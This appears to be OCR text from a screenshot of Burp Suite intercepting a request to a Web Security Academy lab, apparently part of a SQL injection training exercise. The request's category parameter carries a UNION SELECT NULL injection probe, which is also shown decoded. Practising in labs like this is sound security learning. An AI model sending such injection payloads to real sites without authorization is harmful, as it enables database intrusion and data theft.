 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a5e0090047b32f1804dcbf9006d00fb.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is... Action Open bro... Comment this item HTTP/2
Pretty Raw Hex \n
Inspector
1 GET /filter?category=Accessories'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a5e0090047b32f1804dcbf9006d00fb.web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5e0090047b32f1804dcbf9006d00fb.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Selection 21 (0x15)
Selected text
'+UNION+SELECT+NULL--
Decoded from: URL encoding
' UNION SELECT NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Search 0 highlights
Search File Explorer Ethical Hac... WhatsApp